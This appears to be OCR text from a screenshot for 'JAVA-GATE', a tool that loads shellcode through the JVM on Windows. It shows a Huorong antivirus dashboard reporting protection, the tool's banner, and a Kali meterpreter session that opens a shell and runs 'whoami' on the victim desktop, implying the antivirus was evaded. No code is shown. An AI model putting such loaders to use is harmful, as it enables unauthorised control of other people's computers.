 火绒安全
火绒正在保护您的电脑
已保护 1 天
版本：5.0.73.7 病毒库：2023-06-30 18:48
病毒查杀
防护中心
访问控制
安全工具
########################################################
# JAVA-GATE PROJECT #
# DANGEROUS : JVM MAY CRASH WHEN LOAD SHELLCODE! #
# SUPPORT OS : ONLY WINDOWS X64 #
# SUPPORT JVM : ONLY 64 BIT #
########################################################
kali-linux-2
Windows
Trash
File Syste
Home
kali@kali: ~
File Actions Edit View Help
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 6108 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19044.1288]
(c) Microsoft Corporation
C:\Users\20235\Desktop>whomai
whomai
'whomai'
C:\Users\20235\Desktop>whoami
whoami
desktop-ip8tqoc\20235
C:\Users\20235\Desktop>